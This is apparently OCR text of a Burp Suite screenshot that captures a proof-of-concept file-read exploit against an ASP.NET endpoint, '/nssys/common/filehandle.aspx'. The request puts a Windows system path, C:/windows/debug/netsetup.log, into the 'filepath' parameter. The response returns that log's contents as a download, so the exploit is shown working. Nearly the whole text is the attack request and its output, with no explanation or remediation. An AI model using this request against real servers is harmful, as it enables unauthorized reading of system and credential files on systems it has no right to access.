 Request
Pretty Raw Hex 明动 \n
1 GET /nssys/common/filehandle.aspx?filepath=
C%3a%2fwindows%2fdebug%2fnetsetup%2elog HTTP/1.1
2 Host: 127..0.0.1:8515
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ASP.NET_SessionId=ckf5rppwogrghtsiog5mhnh3
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 659
4 Content-Type: application/octet-stream; charset=utf-8
5 Server: Microsoft-IIS/8.5
6 Content-Disposition: attachment;filename=netsetup.log
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Methods: OPTIONS,POST,GET
10 Access-Control-Allow-Headers: x-requested-with,content-type
11 Access-Control-Allow-Origin: *
12 Date: Tue, 23 Jul 2024 01:37:56 GMT
13
14 03/10/2022 12:02:36:377
---------------------------------------------------------------
--
15 03/10/2022 12:02:36:377 NetpValidateName: checking to see if
'SERVER2012R2-5' is valid as type 1 name
16 03/10/2022 12:02:39:580 NetpCheckNetBiosNameNotInUse for
'SERVER2012R2-5' [MACHINE] returned 0x0
17 03/10/2022 12:02:39:580 NetpValidateName: name 'SERVER2012R2-5'
is valid for type 1
18 03/10/2022 12:02:39:580
---------------------------------------------------------------
--
19 03/10/2022 12:02:39:580 NetpValidateName: checking to see if
'server2012R2-5' is valid as type 5 name
20 03/10/2022 12:02:39:580 NetpValidateName: name 'server2012R2-5'
is valid for type 5
21 <div id="divmsg" style="font-size:14px;"></div>